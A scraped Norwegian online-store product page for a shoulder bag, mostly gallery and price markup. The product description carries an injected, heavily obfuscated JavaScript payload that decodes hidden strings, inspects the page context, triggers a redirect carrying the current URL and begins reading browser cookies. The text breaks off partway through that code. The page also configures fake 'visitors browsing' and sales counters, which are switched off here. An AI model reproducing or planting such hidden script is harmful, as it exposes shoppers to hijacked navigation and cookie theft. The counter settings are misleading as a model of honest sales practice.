                        src="//shoptimie.com/cdn/shop/products/10101.jpg?crop=center&height=84&v=1709194532&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25410310308113__main-11" class="thumbnail-list__item slider__slide" data-target="template--25410310308113__main-37670037848337"  data-media-position="11"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--wide"
                      aria-label="Last inn bilde 11 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25410310308113__main"
                      aria-describedby="Thumbnail-template--25410310308113__main-11"
                    >
                      <img id="Thumbnail-template--25410310308113__main-11"
                        srcset="//shoptimie.com/cdn/shop/products/2_a31d30f9-2596-4536-818b-26ecca59fda7.jpg?v=1709194532&width=59 59w,
                                //shoptimie.com/cdn/shop/products/2_a31d30f9-2596-4536-818b-26ecca59fda7.jpg?v=1709194532&width=118 118w,
                                //shoptimie.com/cdn/shop/products/2_a31d30f9-2596-4536-818b-26ecca59fda7.jpg?v=1709194532&width=84 84w,
                                //shoptimie.com/cdn/shop/products/2_a31d30f9-2596-4536-818b-26ecca59fda7.jpg?v=1709194532&width=168 168w,
                                //shoptimie.com/cdn/shop/products/2_a31d30f9-2596-4536-818b-26ecca59fda7.jpg?v=1709194532&width=130 130w,
                                //shoptimie.com/cdn/shop/products/2_a31d30f9-2596-4536-818b-26ecca59fda7.jpg?v=1709194532&width=260 260w"
                        src="//shoptimie.com/cdn/shop/products/2_a31d30f9-2596-4536-818b-26ecca59fda7.jpg?crop=center&height=84&v=1709194532&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25410310308113__main-12" class="thumbnail-list__item slider__slide" data-target="template--25410310308113__main-37670037881105"  data-media-position="12"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 12 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25410310308113__main"
                      aria-describedby="Thumbnail-template--25410310308113__main-12"
                    >
                      <img id="Thumbnail-template--25410310308113__main-12"
                        srcset="//shoptimie.com/cdn/shop/products/4_0c27f61b-6fd6-4a0a-82ce-195bd6f9a270.jpg?v=1709194532&width=59 59w,
                                //shoptimie.com/cdn/shop/products/4_0c27f61b-6fd6-4a0a-82ce-195bd6f9a270.jpg?v=1709194532&width=118 118w,
                                //shoptimie.com/cdn/shop/products/4_0c27f61b-6fd6-4a0a-82ce-195bd6f9a270.jpg?v=1709194532&width=84 84w,
                                //shoptimie.com/cdn/shop/products/4_0c27f61b-6fd6-4a0a-82ce-195bd6f9a270.jpg?v=1709194532&width=168 168w,
                                //shoptimie.com/cdn/shop/products/4_0c27f61b-6fd6-4a0a-82ce-195bd6f9a270.jpg?v=1709194532&width=130 130w,
                                //shoptimie.com/cdn/shop/products/4_0c27f61b-6fd6-4a0a-82ce-195bd6f9a270.jpg?v=1709194532&width=260 260w"
                        src="//shoptimie.com/cdn/shop/products/4_0c27f61b-6fd6-4a0a-82ce-195bd6f9a270.jpg?crop=center&height=84&v=1709194532&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25410310308113__main-13" class="thumbnail-list__item slider__slide" data-target="template--25410310308113__main-37670037913873"  data-media-position="13"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--wide"
                      aria-label="Last inn bilde 13 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25410310308113__main"
                      aria-describedby="Thumbnail-template--25410310308113__main-13"
                    >
                      <img id="Thumbnail-template--25410310308113__main-13"
                        srcset="//shoptimie.com/cdn/shop/products/O1CN01iJAvPp1I0BRgOMrzR__2720230830.jpg?v=1709194532&width=59 59w,
                                //shoptimie.com/cdn/shop/products/O1CN01iJAvPp1I0BRgOMrzR__2720230830.jpg?v=1709194532&width=118 118w,
                                //shoptimie.com/cdn/shop/products/O1CN01iJAvPp1I0BRgOMrzR__2720230830.jpg?v=1709194532&width=84 84w,
                                //shoptimie.com/cdn/shop/products/O1CN01iJAvPp1I0BRgOMrzR__2720230830.jpg?v=1709194532&width=168 168w,
                                //shoptimie.com/cdn/shop/products/O1CN01iJAvPp1I0BRgOMrzR__2720230830.jpg?v=1709194532&width=130 130w,
                                //shoptimie.com/cdn/shop/products/O1CN01iJAvPp1I0BRgOMrzR__2720230830.jpg?v=1709194532&width=260 260w"
                        src="//shoptimie.com/cdn/shop/products/O1CN01iJAvPp1I0BRgOMrzR__2720230830.jpg?crop=center&height=84&v=1709194532&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25410310308113__main-14" class="thumbnail-list__item slider__slide" data-target="template--25410310308113__main-37670037946641"  data-media-position="14"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 14 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25410310308113__main"
                      aria-describedby="Thumbnail-template--25410310308113__main-14"
                    >
                      <img id="Thumbnail-template--25410310308113__main-14"
                        srcset="//shoptimie.com/cdn/shop/products/3_67d233df-c79c-4ef3-82d5-8f444449880a.jpg?v=1709194532&width=59 59w,
                                //shoptimie.com/cdn/shop/products/3_67d233df-c79c-4ef3-82d5-8f444449880a.jpg?v=1709194532&width=118 118w,
                                //shoptimie.com/cdn/shop/products/3_67d233df-c79c-4ef3-82d5-8f444449880a.jpg?v=1709194532&width=84 84w,
                                //shoptimie.com/cdn/shop/products/3_67d233df-c79c-4ef3-82d5-8f444449880a.jpg?v=1709194532&width=168 168w,
                                //shoptimie.com/cdn/shop/products/3_67d233df-c79c-4ef3-82d5-8f444449880a.jpg?v=1709194532&width=130 130w,
                                //shoptimie.com/cdn/shop/products/3_67d233df-c79c-4ef3-82d5-8f444449880a.jpg?v=1709194532&width=260 260w"
                        src="//shoptimie.com/cdn/shop/products/3_67d233df-c79c-4ef3-82d5-8f444449880a.jpg?crop=center&height=84&v=1709194532&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li></ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Bla til høyre" aria-controls="GalleryThumbnails-template--25410310308113__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item">
      <div id="ProductInfo-template--25410310308113__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet</h1>
              <a href="/products/j-hgoifpgoh" class="product__title">
                <h2 class="h1">
                  🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet
                </h2>
              </a>
            </div><p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--25410310308113__main" role="status" >
<div class="price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
      <span class="price-item price-item--regular">
        229,00 kr
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        229,00 kr
      </span>
        <span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span>
          <s class="price-item price-item--regular">
            
              526,00 kr
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Salgspris</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div><span class="badge price__badge-sale color-accent-2">
      Salg
    </span>

    <span class="badge price__badge-sold-out color-background-1">
      Utsolgt
    </span></div>
</div>
<style>
  .pvq_vistor_content{
    display: flex;
    align-items: center;
  }
  .custom_view_wrapper{
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
    border-bottom: 1px solid #e9e9e9;
    border-top: 1px solid #e9e9e9;
    margin: 10px 0;
    padding: 10px 0;
  }
</style>
















<script>
  var sold_enable = false; // 是否显示销量
  var sold_num_min = 200; // 销量最小值
  var view_enable = false; // 是否显示虚拟人数

  var sold_text = "month sold"; // 销量提示文字
  var view_text = "visitors are browsing."; // 虚拟观看人数提示文字
  
  var view_num_min = 150; // 虚拟人数最小值
  var view_num_max = 200; // 虚拟人数最大值
  var virtual_quantity_num_collections = [];// 集合列表
  var virtual_quantity_num_products = []; // 商品列表
  var product = {"id":9270613246225,"title":"🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet","handle":"j-hgoifpgoh","description":"\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cul\u003e\n\u003cli\u003eGratis frakt til hele kjøpesenteret ved kjøp over\u003cstrong\u003e \u003cspan style=\"color: #000000; background-color: #ff2a00;\"\u003e430 NOK\u003c\/span\u003e\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e(for varer under 430 kr påløper et fraktgebyr på\u003cspan\u003e\u003cstrong\u003e 55\u003cspan style=\"color: #ff8000;\"\u003e NOK\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e).\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\n\u003cli\u003eHvis du ønsker å bestille flere farger samtidig, legger du varene du ønsker å kjøpe i handlekurven én etter én. Deretter betaler du for dem samlet i handlekurven for å få\u003cspan\u003e\u003cem\u003e\u003cstrong\u003e \"Multi-Buy\"-rabatten.\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\" style=\"color: #00aaff;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eDu kan også velge andre produkter i kjøpesenteret å kjøpe sammen!\u003c\/strong\u003e\u003cem data-mce-fragment=\"1\"\u003e \u003c\/em\u003e\u003c\/span\u003eså lenge totalprisen er over 430 NOK,\u003cspan data-mce-fragment=\"1\"\u003e \u003cstrong\u003e55\u003c\/strong\u003e\u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e kr i fraktkostnader betales av vår forhandler\u003c\/strong\u003e!\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\n\u003cli\u003eEttersom dette er en internasjonal pakke, er leveringstiden\u003cspan\u003e\u003cem\u003e\u003cstrong\u003e 2-3 uker\u003c\/strong\u003e\u003c\/em\u003e.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003ch2\u003e\u003cspan style=\"color: #ff2a00;\"\u003eKjøp 2 og få gratis frakt\u003c\/span\u003e\u003c\/h2\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/16c91f771a3b9a1f3421e4fc1094ab02_480x480_480x480_934458f9-df5f-4044-9323-c67d3d2a73c0_480x480.gif?v=1689843919\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/d53170303c5000281bbd52af673fd1d5_480x480.gif?v=1681789814\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/d53170303c5000281bbd52af673fd1d5_480x480.gif?v=1681789814\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003eDisse veskene er laget av vannavstøtende rip-stop nylon og er designet for å tåle tidens tann. Dobbeltsydde, forsterkede sømmer forhindrer rifter og rifter.\u003cbr\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/9df1d5acfa2e4708bc73d9c4f2463569_480x480.gif?v=1681789814\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/9df1d5acfa2e4708bc73d9c4f2463569_480x480.gif?v=1681789814\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/e99a45e5f5246b10813d48d521897b5a_480x480.gif?v=1681789807\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/e99a45e5f5246b10813d48d521897b5a_480x480.gif?v=1681789807\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/ad0c76e8f83b61ac37a44ab9b6dbbc25_480x480.jpg?v=1681789804\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/ad0c76e8f83b61ac37a44ab9b6dbbc25_480x480.jpg?v=1681789804\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003cbr\u003e\u003cstrong\u003ePerfekt for reiser\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eDen praktiske, lette og vanntette passholderen er et trygt og pålitelig sted å oppbevare verdisaker, pass og kredittkort.\u003cbr\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/6915bef4ffb976481d4680c9552681ba_480x480.gif?v=1681789813\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/6915bef4ffb976481d4680c9552681ba_480x480.gif?v=1681789813\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/56ab4593524863ac979c3e0351308447_480x480.jpg?v=1681789803\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/56ab4593524863ac979c3e0351308447_480x480.jpg?v=1681789803\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/c0a6a1e7f236995fc0936b9c665a20db_480x480.gif?v=1681789806\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/c0a6a1e7f236995fc0936b9c665a20db_480x480.gif?v=1681789806\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003cbr\u003e\u003cstrong\u003eFleksibel oppbevaringsplass\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eDenne reisevesken har mer enn fem smarte oppbevaringsrom som gjør det enkelt å organisere dokumenter og verdisaker, inkludert fire lommer med glidelås, reiseveske med justerbar krok, stropp og spenne.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/80f37608f71ab9d68947b1c764b1129e_480x480.gif?v=1681789812\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/80f37608f71ab9d68947b1c764b1129e_480x480.gif?v=1681789812\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e\u003cimg style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/b9c0acf64ca28abeac679aa7ee3e6a30_600x600.jpg?v=1681789803\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/b9c0acf64ca28abeac679aa7ee3e6a30_600x600.jpg?v=1681789803\" data-mce-style=\"float: none; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e\n\u003ch4\u003e\u003cstrong\u003eHvorfor oss?\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003eVi jobber direkte med produsenter fra hele verden for å garantere den beste kvaliteten på produktene våre. Vi har en kvalitetskontrollavdeling som hjelper oss å holde det vi lover.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eAlltid konkurransedyktig pris.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eFantastisk kundeservice\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eFantastiske produkter sammen med høy kvalitet\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eLes anmeldelser fra våre flotte kunder\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e Alle bestillinger sendes med et sporingsnummer slik at du kan holde styr på det hele veien!\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0747\/7562\/6008\/files\/7C6CDAD5-470E-4b6a-90F1-FB44BB079096.png?v=1682331114|img_url:%27master%27\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMLMxh\/LzE3FQlK6UkE0tDy+SURONEU3PLlLQ0YzMTw2RzE6M0A4PUZGNjI6VaAE\/iGSI=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let 